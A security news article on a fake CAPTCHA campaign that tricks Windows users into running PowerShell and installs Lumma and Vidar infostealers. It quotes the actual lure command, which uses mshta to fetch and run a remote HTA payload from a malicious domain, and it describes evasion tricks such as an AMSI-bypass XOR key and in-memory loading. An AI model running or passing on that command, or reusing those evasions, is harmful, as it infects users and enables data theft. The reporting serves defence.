Fake CAPTCHA Malware Targets Windows Users to Execute PowerShell Commands
A sophisticated malware campaign is actively targeting Windows users by exploiting deceptive CAPTCHA verification prompts to trick victims into running malicious PowerShell scripts.
First identified in early February 2025, this resurgence of fake CAPTCHA attacks highlights an escalating threat, as cybercriminals refine social engineering techniques to bypass security measures and compromise systems.
The attack unfolds when users encounter what appears to be a standard CAPTCHA verification on compromised or malicious websites. However, instead of merely confirming they are human, they are prompted to execute a disguised PowerShell command, unknowingly triggering a multi-stage infection process.
Researchers at Trustwave SpiderLabs uncovered this campaign during an Advanced Continual Threat Hunt (ACTH) investigation. The attack chain ultimately delivers potent infostealers like Lumma and Vidar, which are designed to harvest sensitive information and establish persistence on infected systems.
Once executed, the deceptive command initiates a series of sophisticated, encrypted PowerShell scripts, advancing the infection and deepening the system compromise.

The initial command is presented as:
powershell -NoProfile -Command "mshta https://pomppie.shop/RUKE.mp4 # 'I am not a robot - rëCAPTCHA Verification ID: 2188"
While it appears to be a simple verification step, this command actually downloads and executes an HTA file masked with an MP4 extension.
Once executed, the HTA file initiates a multi-stage decryption process, triggering additional PowerShell scripts to further the infection.

The malware utilizes a basic subtraction cipher, where encrypted numerical values are decreased by 634 to reconstruct the original characters. This decryption process sets the stage for further PowerShell execution.
Advanced Evasion Techniques
To avoid detection, the malware employs multiple sophisticated evasion methods. Researchers found that it leverages XOR encryption with the key “AMSI_RESULT_NOT_DETECTED” to bypass security tools.
Additionally, the retrieved PowerShell scripts are intentionally bloated in size—likely a tactic to circumvent sandbox or emulation-based detection systems that impose execution limits.
In its final stages, the attack delivers Lumma Stealer through Base64-encoded payloads, enabling the theft of sensitive data.

The malware leverages system reflection to load malicious assemblies directly into memory, enabling stealthy execution without writing files to disk.
Further analysis revealed that, in addition to data exfiltration, the malware retrieves additional components, including a Telegram bot-controlled HijackLoader and a Golang-based backdoor disguised as legitimate software like TiVo Desktop.
To defend against these increasingly sophisticated threats, security experts advise implementing comprehensive security awareness training and advanced endpoint protection capable of detecting multi-stage PowerShell attacks.











Post Comment